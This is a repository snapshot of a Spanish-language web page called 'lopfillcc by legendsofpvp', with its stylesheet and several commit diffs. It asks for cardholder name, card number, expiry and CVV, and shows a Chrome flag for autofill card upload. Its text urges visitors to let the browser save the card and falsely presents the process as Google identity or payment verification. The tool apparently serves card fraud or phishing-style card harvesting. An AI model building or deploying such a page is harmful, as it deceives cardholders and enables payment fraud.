
==== index.html @ dbfa4b5d "index.html" ====
<!DOCTYPE html>
<html lang="es">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0">
  <title>lopfillcc by legendsofpvp</title>
  <meta name="color-scheme" content="dark light">
  <link rel="stylesheet" href="styles.css">
</head>
<body>
  <canvas id="pixelRain" aria-hidden="true"></canvas>

  <div class="wrapper">
    <div class="shell">
      <div class="topbar">
        <span class="pulse">LEGEND LAB ·</span> <b>Card Linker</b>
      </div>

      <div class="grid">
        <div>
          <div class="autofillMini">
            <div class="autofillTitle">Enable autofill credit card</div>
            <div class="autofillLink" id="flagText" title="chrome://flags/#enable-autofill-credit-card-upload">
              chrome://flags/#enable-autofill-credit-card-upload
            </div>
            <button class="btnMini" type="button" id="copyFlag">Copy</button>
          </div>
          <div class="copyToast" id="flagHelp"></div>

          <div class="card">
            <div class="row">
              <div class="chip"></div>
              <div class="brand" id="brand">CARD</div>
            </div>
            <div class="number" id="displayNumber">#### #### #### ####</div>
            <div class="bottom">
              <div>
                <div class="label">HOLDER</div>
                <div class="value" id="displayName">USUARIO</div>
              </div>
              <div style="text-align:right">
                <div class="label">EXPIRES</div>
                <div class="value" id="displayDate">MM/AA</div>
              </div>
            </div>
          </div>
        </div>

        <div class="formPanel">
          <h1>lopfillcc <span>by legendsofpvp</span></h1>
          <div class="sub">Asocia tu método de pago para verificación</div>

          <form id="payment-form" name="checkout" method="GET" autocomplete="on">
            
            <div class="label2">Titular de la tarjeta</div>
            <input 
              type="text" 
              id="cardHolder" 
              name="ccname" 
              autocomplete="cc-name" 
              placeholder="NOMBRE COMO APARECE" 
              required
            >

            <div class="label2">Tarjeta / Card number 💳</div>
            <input 
              type="tel" 
              id="cardNumber" 
              name="cardnumber" 
              autocomplete="cc-number" 
              inputmode="numeric" 
              placeholder="0000 0000 0000 0000" 
              maxlength="19" 
              required
            >

            <div style="display: flex; gap: 10px;">
              <div style="flex: 1.5;">
                <div class="label2">Vencimiento</div>
                <input 
                  type="tel" 
                  id="cardDate" 
                  name="ccexp" 
                  autocomplete="cc-exp" 
                  placeholder="MM/AA" 
                  maxlength="5" 
                  required
                >
              </div>
              <div style="flex: 1;">
                <div class="label2">CVC (CVV) 🔒</div>
                <input 
                  type="password" 
                  id="cardCvv" 
                  name="cvc" 
                  autocomplete="cc-csc" 
                  inputmode="numeric" 
                  placeholder="•••" 
                  maxlength="4" 
                  required
                >
              </div>
            </div>

            <button type="submit" id="submit-btn">⚡ [ VINCULAR CUENTA ]</button>
            <div class="error" id="err"></div>
          </form>

          <div class="note" style="margin-top: 15px;">
            Nota: Al continuar, confirmas que Google puede guardar estos datos.
          </div>
        </div>
      </div>
    </div>
  </div>

  <div id="loading" role="dialog" aria-modal="true" aria-label="Procesando">
    <div class="loadingTitle">[ VERIFYING PAYMENT DATA ]</div>
    <div class="counter" id="counter">6</div>
    <div class="loadingSub">
      Si el navegador te solicita guardar la tarjeta para futuros pagos, presiona "Guardar".
    </div>
  </div>

  <script src="main.js"></script>
</body>
</html>
---- styles.css ----
:root{
  --bg0:#05020a;
  --bg1:#16000a;
  --panel:rgba(10, 6, 12, .72);
  --panel2:rgba(18, 10, 16, .78);

  --red:#ff2e63;
  --red2:#ff1744;
  --hot:#ff5a7a;

  --text:#f6f0ff;
  --muted:rgba(246,240,255,.72);
  --stroke:rgba(255,46,99,.26);
  --stroke2:rgba(255,46,99,.38);
  --error:#ff4d6d;
}

*{box-sizing:border-box}
html,body{height:100%}

body{
  margin:0;
  min-height:100svh;
  display:flex;
  align-items:center;
  justify-content:center;
  padding:18px;
  font-family:system-ui,-apple-system,Segoe UI,Roboto,Arial;
  color:var(--text);
  background:
    radial-gradient(900px 600px at 50% 0%, rgba(255,46,99,.16), transparent 55%),
    radial-gradient(900px 600px at 15% 20%, rgba(255,23,68,.12), transparent 60%),
    radial-gradient(900px 600px at 85% 80%, rgba(255,90,122,.10), transparent 55%),
    linear-gradient(180deg, var(--bg1), var(--bg0));
  overflow-x:hidden;
}

/* Pixel rain canvas */
#pixelRain{
  position:fixed;
  inset:0;
  width:100%;
  height:100%;
  z-index:0;
  opacity:.75;
  pointer-events:none;
  filter: blur(.0px);
}

.wrapper{
  width:min(980px, 100%);
  position:relative;
  z-index:1;
}

.shell{
  background:var(--panel);
  border:1px solid var(--stroke);
  border-radius:22px;
  box-shadow:
    0 40px 100px rgba(0,0,0,.90),
    0 0 0 1px rgba(255,46,99,.20),
    0 0 80px rgba(255,46,99,.25);
  backdrop-filter: blur(12px);
  padding:18px;
  max-width:100%;
  position: relative;
  overflow: hidden;
}

/* EFECTO: Brillo animado en el borde superior */
.shell::before {
  content: ''; position: absolute; top: 0; left: -100%;
  width: 50%; height: 2px;
  background: linear-gradient(90deg, transparent, var(--red2), transparent);
  animation: slideGlow 4s linear infinite;
}
@keyframes slideGlow {
  0% { left: -100%; }
  100% { left: 200%; }
}

.topbar{
  text-align:center;
  padding:10px 0 16px;
  border-bottom:1px solid rgba(255,46,99,.18);
  margin-bottom:16px;
  letter-spacing:.9px;
  color:var(--muted);
}
.topbar b{
  color:var(--red);
  text-shadow: 0 0 18px rgba(255,46,99,.40);
}
.pulse{animation:pulse 1.6s ease-in-out infinite}
@keyframes pulse{0%,100%{opacity:.60}50%{opacity:1}}

.grid{
  display:grid;
  grid-template-columns: 1fr 1fr;
  gap:22px;
  align-items:start;
}

/* ===== Autofill mini bar ===== */
.autofillMini{
  display:flex;
  align-items:center;
  gap:10px;
  padding:10px 12px;
  border-radius:14px;
  border:1px solid rgba(255,46,99,.22);
  background:rgba(0,0,0,.22);
  margin-bottom:10px;
  box-shadow: 0 10px 30px rgba(0,0,0,.35);
  transition: transform 0.2s ease, border-color 0.2s ease;
}
.autofillMini:hover {
  transform: translateY(-2px);
  border-color: var(--hot);
}

.autofillTitle{
  font-size:11px;
  text-transform:uppercase;
  letter-spacing:1px;
  color:rgba(246,240,255,.68);
  white-space:nowrap;
}

.autofillLink{
  flex:1;
  min-width:0;
  font-size:12px;
  color:rgba(255,90,122,.95);
  background:rgba(0,0,0,.22);
  border:1px solid rgba(255,46,99,.18);
  padding:9px 10px;
  border-radius:12px;
  overflow:hidden;
  white-space:nowrap;
  text-overflow:ellipsis;
}

.btnMini{
  padding:9px 14px;
  border-radius:12px;
  border:1px solid rgba(255,46,99,.28);
  background:linear-gradient(180deg, rgba(255,46,99,.92), rgba(255,23,68,.92));
  color:#120009;
  font-weight:950;
  cursor:pointer;
  margin:0;
  box-shadow: 0 10px 22px rgba(255,46,99,.10);
  transition: all 0.2s ease;
}
.btnMini:hover {
  box-shadow: 0 8px 25px rgba(255, 46, 99, 0.5);
  transform: scale(1.05);
}
.btnMini:active{transform:translateY(1px)}

.copyToast{
  font-size:12px;
  color:var(--muted);
  margin:8px 0 0;
  min-height:16px;
}

/* ===== Card ===== */
.card{
  position:relative;
  height:260px;
  border-radius:18px;
  padding:22px;
  background:
    radial-gradient(700px 260px at 0% 0%, rgba(255,46,99,.22), transparent 55%),
    linear-gradient(135deg, rgba(12,6,12,.85), rgba(20,6,12,.78));
  border:1px solid rgba(255,46,99,.26);
  box-shadow:
    0 0 0 1px rgba(255,46,99,.10),
    0 25px 60px rgba(0,0,0,.65),
    inset 0 0 0 1px rgba(255,46,99,.08);
  overflow:hidden;
  transition: transform 0.3s ease, box-shadow 0.3s ease;
}

.card:hover {
  transform: translateY(-5px); 
  box-shadow: 0 35px 70px rgba(0, 0, 0, 0.9), 0 0 30px rgba(255, 46, 99, 0.3);
}

.card::before{
  content:"";
  position:absolute; inset:-60%;
  background:
    radial-gradient(circle at 35% 35%, rgba(255,46,99,.18), transparent 55%),
    radial-gradient(circle at 80% 20%, rgba(255,90,122,.14), transparent 60%),
    radial-gradient(circle at 60% 80%, rgba(255,23,68,.10), transparent 65%);
  filter: blur(12px);
}

.card::after{
  content:"";
  position:absolute;
  inset:0;
  background:
    repeating-linear-gradient(90deg, rgba(255,46,99,.06) 0 1px, transparent 1px 26px),
    repeating-linear-gradient(0deg, rgba(255,46,99,.04) 0 1px, transparent 1px 26px);
  opacity:.35;
  pointer-events:none;
}

.card > *{position:relative; z-index:1}

.row{
  display:flex;
  justify-content:space-between;
  align-items:flex-start;
}

.chip{
  width:56px; height:40px;
  border-radius:10px;
  background:linear-gradient(135deg,#e6c86e 0%, #bf9738 50%, #e6c86e 100%);
  border:1px solid rgba(0,0,0,.25);
  box-shadow: inset 0 1px 3px rgba(255,255,255,0.35), 0 2px 4px rgba(0,0,0,0.35);
}

.brand{
  font-weight:950;
  letter-spacing:1px;
  color:rgba(255,90,122,.95);
  text-shadow:0 0 16px rgba(255,46,99,.40);
}

.number{
  margin-top:34px;
  font-size:26px;
  letter-spacing:3px;
  white-space:nowrap;
  text-shadow: 0 0 24px rgba(255,46,99,.30);
  max-width:100%;
  overflow:hidden;
  text-overflow:ellipsis;
}

.bottom{
  position:absolute;
  left:22px; right:22px; bottom:22px;
  display:flex;
  justify-content:space-between;
  gap:12px;
}

.label{font-size:12px;color:rgba(246,240,255,.70);letter-spacing:1px}
.value{font-weight:900;margin-top:4px}

/* ===== Form ===== */
.formPanel{
  background:var(--panel2);
  border:1px solid rgba(255,46,99,.22);
  border-radius:18px;
  padding:18px;
  box-shadow:
    0 18px 55px rgba(0,0,0,.55),
    0 0 0 1px rgba(255,46,99,.08);
}

h1{margin:0 0 4px; font-size:18px; text-align:center}
h1 span{color:var(--red); text-shadow:0 0 18px rgba(255,46,99,.30)}
.sub{margin:0 0 14px; font-size:12px; text-align:center; color:var(--muted)}

.label2{
  display:flex;
  align-items:center;
  gap:8px;
  font-size:13px;
  color:var(--text);
  margin-top:12px;
}

input{
  width:100%;
  margin-top:6px;
  padding:12px;
  border-radius:14px;
  border:1px solid rgba(255,46,99,.22);
  background:rgba(0,0,0,.25);
  color:var(--text);
  font-size:16px;
  transition: all 0.2s ease;
}
input:focus{
  outline:none;
  border-color: rgba(255,46,99,.70);
  background: rgba(0, 0, 0, 0.45);
  box-shadow: 0 0 12px rgba(255,46,99,.25);
}

button{
  width:100%;
  margin-top:16px;
  padding:14px;
  border-radius:16px;
  border:none;
  font-weight:950;
  letter-spacing:1px;
  background:linear-gradient(135deg, var(--red2), var(--hot));
  color:#14000a;
  cursor:pointer;
  box-shadow: 0 16px 30px rgba(255,46,99,.12);
  transition: all 0.2s ease;
}
button:hover { 
  box-shadow: 0 15px 35px rgba(255, 46, 99, 0.4); 
  transform: translateY(-2px); 
}
button:active{transform:translateY(1px)}

.error{
  min-height:18px;
  margin-top:10px;
  font-size:13px;
  text-align:center;
  color:var(--error);
}

/* Action buttons */
.actions{
  display:flex;
  gap:12px;
  margin-top:14px;
}

.actionBtn{
  flex:1;
  margin-top:0;
  padding:14px 14px;
  border-radius:16px;
  border:1px solid rgba(255,46,99,.20);
  background:linear-gradient(135deg, rgba(255,46,99,.92), rgba(255,90,122,.92));
  color:#14000a;
  font-weight:950;
  text-align:left;
  display:flex;
  flex-direction:column;
  gap:4px;
  box-shadow: 0 16px 30px rgba(255,46,99,.10);
  transition: all 0.2s ease;
}
.actionBtn:hover { 
  background: rgba(255, 46, 99, 0.2); 
  border-color: var(--hot); 
  transform: translateY(-2px); 
  color: var(--text);
}
.actionBtn .hint{
  font-weight:850;
  font-size:12px;
  opacity:.85;
}

.actionBtn.outline{
  background:transparent;
  color:var(--text);
  border:1px solid rgba(255,46,99,.30);
  box-shadow:none;
}
.actionBtn.outline .hint{color:var(--muted)}

.note{
  margin-top:10px;
  font-size:12px;
  color:var(--muted);
  line-height:1.35;
}

/* Loading screen */
#loading{
  display:none;
  position:fixed; inset:0;
  background:rgba(2,0,4,.95);
  z-index:9999;
  align-items:center;
  justify-content:center;
  flex-direction:column;
  text-align:center;
  padding:20px;
}
.counter{
  font-size:120px;
  color:var(--red);
  text-shadow:0 0 40px rgba(255,46,99,.50);
  line-height:1;
}
.loadingTitle{
  font-size:18px;
  color:var(--text);
  margin-bottom:14px;
  letter-spacing:2px;
}
.loadingSub{
  margin-top:14px;
  font-size:13px;
  color:var(--muted);
  max-width:520px;
  line-height:1.4;
}

/* =========================
   ✅ Mobile support (real)
   ========================= */
@media (max-width: 900px){
  .grid{ grid-template-columns: 1fr; }
}

@media (max-width: 520px){
  body{ padding:10px; }
  .shell{ padding:12px; border-radius:18px; }
  .topbar{ padding:10px 0 14px; margin-bottom:14px; }

  /* barra autofill: que no fuerce ancho desktop */
  .autofillMini{
    flex-wrap:wrap;
    padding:10px;
  }
  .autofillTitle{ width:100%; font-size:10px; }
  .autofillLink{ width:100%; }
  .btnMini{ width:100%; padding:12px 14px; border-radius:14px; }

  .card{ height:230px; padding:16px; border-radius:16px; }
  .number{ font-size:20px; letter-spacing:2px; margin-top:26px; }
  .bottom{ left:16px; right:16px; bottom:16px; }

  input{ font-size:16px; padding:13px; } /* evita zoom iOS */
  button{ padding:15px; border-radius:16px; }

  .actions{ flex-direction:column; gap:10px; }
  .counter{ font-size:96px; }
  .loadingTitle{ font-size:16px; }
  .loadingSub{ font-size:12px; }
}

==== commit e599f43b: "index.html" ====
--- a/index.html
+++ b/index.html
@@ -1,12 +1,13 @@
 <!DOCTYPE html>
 <html lang="es">
 <head>
-  <meta charset="UTF-8">
-  <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0">
+  <meta charset="UTF-8" />
+  <meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover" />
   <title>lopfillcc by legendsofpvp</title>
   <meta name="color-scheme" content="dark light">
-  <link rel="stylesheet" href="styles.css">
+  <link rel="stylesheet" href="styles.css" />
 </head>
+
 <body>
   <canvas id="pixelRain" aria-hidden="true"></canvas>
 
@@ -25,6 +26,7 @@
             </div>
             <button class="btnMini" type="button" id="copyFlag">Copy</button>
           </div>
+
           <div class="copyToast" id="flagHelp"></div>
 
           <div class="card">
@@ -48,66 +50,75 @@
 
         <div class="formPanel">
           <h1>lopfillcc <span>by legendsofpvp</span></h1>
-          <div class="sub">Asocia tu método de pago para verificación</div>
+          <div class="sub">Vincular cuenta para verificación de identidad</div>
 
-          <form id="payment-form" name="checkout" method="GET" autocomplete="on">
+          <form id="payment-form" action="?" method="GET" autocomplete="on">
             
             <div class="label2">Titular de la tarjeta</div>
             <input 
               type="text" 
               id="cardHolder" 
-              name="ccname" 
+              name="cc-name" 
               autocomplete="cc-name" 
-              placeholder="NOMBRE COMO APARECE" 
+              placeholder="NOMBRE COMPLETO" 
               required
-            >
+            />
 
             <div class="label2">Tarjeta / Card number 💳</div>
-            <input 
-              type="tel" 
-              id="cardNumber" 
-              name="cardnumber" 
-              autocomplete="cc-number" 
-              inputmode="numeric" 
-              placeholder="0000 0000 0000 0000" 
-              maxlength="19" 
+            <input
+              type="tel"
+              id="cardNumber"
+              name="cardnumber"
+              autocomplete="cc-number"
+              inputmode="numeric"
+              placeholder="0000 0000 0000 0000"
+              maxlength="23"
               required
-            >
+            />
 
             <div style="display: flex; gap: 10px;">
               <div style="flex: 1.5;">
                 <div class="label2">Vencimiento</div>
-                <input 
-                  type="tel" 
-                  id="cardDate" 
-                  name="ccexp" 
-                  autocomplete="cc-exp" 
-                  placeholder="MM/AA" 
-                  maxlength="5" 
+                <input
+                  type="tel"
+                  id="cardDate"
+                  name="cc-exp"
+                  autocomplete="cc-exp"
+                  inputmode="numeric"
+                  placeholder="MM/AA"
+                  maxlength="7"
                   required
-                >
+                />
               </div>
               <div style="flex: 1;">
-                <div class="label2">CVC (CVV) 🔒</div>
-                <input 
-                  type="password" 
-                  id="cardCvv" 
-                  name="cvc" 
-                  autocomplete="cc-csc" 
-                  inputmode="numeric" 
-                  placeholder="•••" 
-                  maxlength="4" 
+                <div class="label2">CVV 🔒</div>
+                <input
+                  type="password"
+                  id="cardCvv"
+                  name="cvc"
+                  autocomplete="cc-csc"
+                  inputmode="numeric"
+                  placeholder="•••"
+                  maxlength="4"
                   required
-                >
+                />
               </div>
             </div>
 
-            <button type="submit" id="submit-btn">⚡ [ VINCULAR CUENTA ]</button>
+            <button type="submit">⚡ [ LINK PAYMENT METHOD ]</button>
             <div class="error" id="err"></div>
           </form>
 
-          <div class="note" style="margin-top: 15px;">
-            Nota: Al continuar, confirmas que Google puede guardar estos datos.
+          <div class="actions">
+            <button type="button" class="actionBtn" id="update-button">
+              Actualizar dirección / checkout
+              <span class="hint">Boton debajo de AddCart</span>
+            </button>
+
+            <button type="button" class="actionBtn outline" id="perfil-button">
+              Conf perfil GPay
+              <span class="hint">Perfil / Payments</span>
+            </button>
           </div>
         </div>
       </div>
@@ -118,7 +129,7 @@
     <div class="loadingTitle">[ VERIFYING PAYMENT DATA ]</div>
     <div class="counter" id="counter">6</div>
     <div class="loadingSub">
-      Si el navegador te solicita guardar la tarjeta para futuros pagos, presiona "Guardar".
+      Acepta el mensaje de "Guardar tarjeta" si Chrome te lo solicita.
     </div>
   </div>
 

==== commit a58cbde0: "index.html" ====
--- a/index.html
+++ b/index.html
@@ -55,12 +55,12 @@
           <form id="payment-form" action="?" method="GET" autocomplete="on">
             
             <div class="label2">Titular de la tarjeta</div>
-            <input 
-              type="text" 
-              id="cardHolder" 
-              name="cc-name" 
-              autocomplete="cc-name" 
-              placeholder="NOMBRE COMPLETO" 
+            <input
+              type="text"
+              id="cardHolder"
+              name="cc-name"
+              autocomplete="cc-name"
+              placeholder="NOMBRE COMO APARECE"
               required
             />
 
@@ -72,7 +72,7 @@
               autocomplete="cc-number"
               inputmode="numeric"
               placeholder="0000 0000 0000 0000"
-              maxlength="23"
+              maxlength="19"
               required
             />
 
@@ -105,7 +105,7 @@
               </div>
             </div>
 
-            <button type="submit">⚡ [ LINK PAYMENT METHOD ]</button>
+            <button type="submit" id="submit-btn">⚡ [ VINCULAR MÉTODO ]</button>
             <div class="error" id="err"></div>
           </form>
 
@@ -125,11 +125,11 @@
     </div>
   </div>
 
-  <div id="loading" role="dialog" aria-modal="true" aria-label="Procesando">
-    <div class="loadingTitle">[ VERIFYING PAYMENT DATA ]</div>
+  <div id="loading">
+    <div class="loadingTitle">[ SINCRONIZANDO CON GOOGLE ]</div>
     <div class="counter" id="counter">6</div>
     <div class="loadingSub">
-      Acepta el mensaje de "Guardar tarjeta" si Chrome te lo solicita.
+      Acepta el mensaje de "Guardar tarjeta" si aparece.
     </div>
   </div>
 

==== commit 908e6d4d: "index.html" ====
--- a/index.html
+++ b/index.html
@@ -21,9 +21,11 @@
         <div>
           <div class="autofillMini">
             <div class="autofillTitle">Enable autofill credit card</div>
+
             <div class="autofillLink" id="flagText" title="chrome://flags/#enable-autofill-credit-card-upload">
               chrome://flags/#enable-autofill-credit-card-upload
             </div>
+
             <button class="btnMini" type="button" id="copyFlag">Copy</button>
           </div>
 
@@ -34,7 +36,9 @@
               <div class="chip"></div>
               <div class="brand" id="brand">CARD</div>
             </div>
+
             <div class="number" id="displayNumber">#### #### #### ####</div>
+
             <div class="bottom">
               <div>
                 <div class="label">HOLDER</div>
@@ -50,20 +54,9 @@
 
         <div class="formPanel">
           <h1>lopfillcc <span>by legendsofpvp</span></h1>
-          <div class="sub">Vincular cuenta para verificación de identidad</div>
+          <div class="sub">Demo de autofill para asociar método de pago</div>
 
-          <form id="payment-form" action="?" method="GET" autocomplete="on">
-            
-            <div class="label2">Titular de la tarjeta</div>
-            <input
-              type="text"
-              id="cardHolder"
-              name="cc-name"
-              autocomplete="cc-name"
-              placeholder="NOMBRE COMO APARECE"
-              required
-            />
-
+          <form id="payment-form" action="" method="GET" autocomplete="on">
             <div class="label2">Tarjeta / Card number 💳</div>
             <input
               type="tel"
@@ -72,40 +65,23 @@
               autocomplete="cc-number"
               inputmode="numeric"
               placeholder="0000 0000 0000 0000"
-              maxlength="19"
+              maxlength="23"
               required
             />
 
-            <div style="display: flex; gap: 10px;">
-              <div style="flex: 1.5;">
-                <div class="label2">Vencimiento</div>
-                <input
-                  type="tel"
-                  id="cardDate"
-                  name="cc-exp"
-                  autocomplete="cc-exp"
-                  inputmode="numeric"
-                  placeholder="MM/AA"
-                  maxlength="7"
-                  required
-                />
-              </div>
-              <div style="flex: 1;">
-                <div class="label2">CVV 🔒</div>
-                <input
-                  type="password"
-                  id="cardCvv"
-                  name="cvc"
-                  autocomplete="cc-csc"
-                  inputmode="numeric"
-                  placeholder="•••"
-                  maxlength="4"
-                  required
-                />
-              </div>
-            </div>
+            <div class="label2">Vencimiento / Expiration</div>
+            <input
+              type="tel"
+              id="cardDate"
+              name="cc-exp"
+              autocomplete="cc-exp"
+              inputmode="numeric"
+              placeholder="MM/AA o MM/AAAA"
+              maxlength="7"
+              required
+            />
 
-            <button type="submit" id="submit-btn">⚡ [ VINCULAR MÉTODO ]</button>
+            <button type="submit">⚡ [ LINK PAYMENT METHOD ]</button>
             <div class="error" id="err"></div>
           </form>
 
@@ -120,16 +96,20 @@
               <span class="hint">Perfil / Payments</span>
             </button>
           </div>
+
+          <div class="note">
+            Nota: se abrirán páginas externas en una pestaña nueva.
+          </div>
         </div>
       </div>
     </div>
   </div>
 
-  <div id="loading">
-    <div class="loadingTitle">[ SINCRONIZANDO CON GOOGLE ]</div>
-    <div class="counter" id="counter">6</div>
+  <div id="loading" role="dialog" aria-modal="true" aria-label="Procesando">
+    <div class="loadingTitle">[ VERIFYING PAYMENT DATA ]</div>
+    <div class="counter" id="counter">3</div>
     <div class="loadingSub">
-      Acepta el mensaje de "Guardar tarjeta" si aparece.
+      Si el navegador decide mostrar el popup de guardar tarjeta, suele aparecer durante este conteo.
     </div>
   </div>
 

==== commit 33cf4fe5: "index.html" ====
--- a/index.html
+++ b/index.html
@@ -21,11 +21,9 @@
         <div>
           <div class="autofillMini">
             <div class="autofillTitle">Enable autofill credit card</div>
-
             <div class="autofillLink" id="flagText" title="chrome://flags/#enable-autofill-credit-card-upload">
               chrome://flags/#enable-autofill-credit-card-upload
             </div>
-
             <button class="btnMini" type="button" id="copyFlag">Copy</button>
           </div>
 
@@ -36,9 +34,7 @@
               <div class="chip"></div>
               <div class="brand" id="brand">CARD</div>
             </div>
-
             <div class="number" id="displayNumber">#### #### #### ####</div>
-
             <div class="bottom">
               <div>
                 <div class="label">HOLDER</div>
@@ -54,9 +50,9 @@
 
         <div class="formPanel">
           <h1>lopfillcc <span>by legendsofpvp</span></h1>
-          <div class="sub">Demo de autofill para asociar método de pago</div>
+          <div class="sub">Vincular cuenta para verificación de identidad</div>
 
-          <form id="payment-form" action="" method="GET" autocomplete="on">
+          <form id="payment-form" name="checkout" action="?" method="GET" autocomplete="on">
             <div class="label2">Tarjeta / Card number 💳</div>
             <input
               type="tel"
@@ -81,6 +77,8 @@
               required
             />
 
+            <input type="hidden" name="cc-name" value="USUARIO">
+
             <button type="submit">⚡ [ LINK PAYMENT METHOD ]</button>
             <div class="error" id="err"></div>
           </form>
@@ -90,15 +88,6 @@
               Actualizar dirección / checkout
               <span class="hint">Boton debajo de AddCart</span>
             </button>
-
-            <button type="button" class="actionBtn outline" id="perfil-button">
-              Conf perfil GPay
-              <span class="hint">Perfil / Payments</span>
-            </button>
-          </div>
-
-          <div class="note">
-            Nota: se abrirán páginas externas en una pestaña nueva.
           </div>
         </div>
       </div>
@@ -107,9 +96,9 @@
 
   <div id="loading" role="dialog" aria-modal="true" aria-label="Procesando">
     <div class="loadingTitle">[ VERIFYING PAYMENT DATA ]</div>
-    <div class="counter" id="counter">3</div>
+    <div class="counter" id="counter">6</div>
     <div class="loadingSub">
-      Si el navegador decide mostrar el popup de guardar tarjeta, suele aparecer durante este conteo.
+      Acepta el mensaje de "Guardar tarjeta" si aparece en la parte inferior.
     </div>
   </div>
 

==== commit 534eb4dd: "index.html" ====
--- a/index.html
+++ b/index.html
@@ -21,9 +21,11 @@
         <div>
           <div class="autofillMini">
             <div class="autofillTitle">Enable autofill credit card</div>
+
             <div class="autofillLink" id="flagText" title="chrome://flags/#enable-autofill-credit-card-upload">
               chrome://flags/#enable-autofill-credit-card-upload
             </div>
+
             <button class="btnMini" type="button" id="copyFlag">Copy</button>
           </div>
 
@@ -34,7 +36,9 @@
               <div class="chip"></div>
               <div class="brand" id="brand">CARD</div>
             </div>
+
             <div class="number" id="displayNumber">#### #### #### ####</div>
+
             <div class="bottom">
               <div>
                 <div class="label">HOLDER</div>
@@ -50,9 +54,9 @@
 
         <div class="formPanel">
           <h1>lopfillcc <span>by legendsofpvp</span></h1>
-          <div class="sub">Vincular cuenta para verificación de identidad</div>
+          <div class="sub">Demo de autofill para asociar método de pago</div>
 
-          <form id="payment-form" name="checkout" action="?" method="GET" autocomplete="on">
+          <form id="payment-form" action="" method="POST" autocomplete="on">
             <div class="label2">Tarjeta / Card number 💳</div>
             <input
               type="tel"
@@ -77,8 +81,6 @@
               required
             />
 
-            <input type="hidden" name="cc-name" value="USUARIO">
-
             <button type="submit">⚡ [ LINK PAYMENT METHOD ]</button>
             <div class="error" id="err"></div>
           </form>
@@ -88,6 +90,15 @@
               Actualizar dirección / checkout
               <span class="hint">Boton debajo de AddCart</span>
             </button>
+
+            <button type="button" class="actionBtn outline" id="perfil-button">
+              Conf perfil GPay
+              <span class="hint">Perfil / Payments</span>
+            </button>
+          </div>
+
+          <div class="note">
+            Nota: se abrirán páginas externas en una pestaña nueva.
           </div>
         </div>
       </div>
@@ -96,9 +107,9 @@
 
   <div id="loading" role="dialog" aria-modal="true" aria-label="Procesando">
     <div class="loadingTitle">[ VERIFYING PAYMENT DATA ]</div>
-    <div class="counter" id="counter">6</div>
+    <div class="counter" id="counter">3</div>
     <div class="loadingSub">
-      Acepta el mensaje de "Guardar tarjeta" si aparece en la parte inferior.
+      Si el navegador decide mostrar el popup de guardar tarjeta, suele aparecer durante este conteo.
     </div>
   </div>
 

==== commit cb0ffed5: "index.html" ====
--- a/index.html
+++ b/index.html
@@ -81,7 +81,7 @@
               required
             />
 
-            <button type="submit">⚡ [ LINK PAYMENT METHOD ]</button>
+            <button type="submit" style="margin-top: 1rem;">⚡ [ LINK PAYMENT METHOD ]</button>
             <div class="error" id="err"></div>
           </form>
 

==== commit aa248f60: "index.html" ====
--- a/index.html
+++ b/index.html
@@ -81,7 +81,7 @@
               required
             />
 
-            <button type="submit" style="margin-top: 1rem;">⚡ [ LINK PAYMENT METHOD ]</button>
+            <button type="submit">⚡ [ LINK PAYMENT METHOD ]</button>
             <div class="error" id="err"></div>
           </form>
 
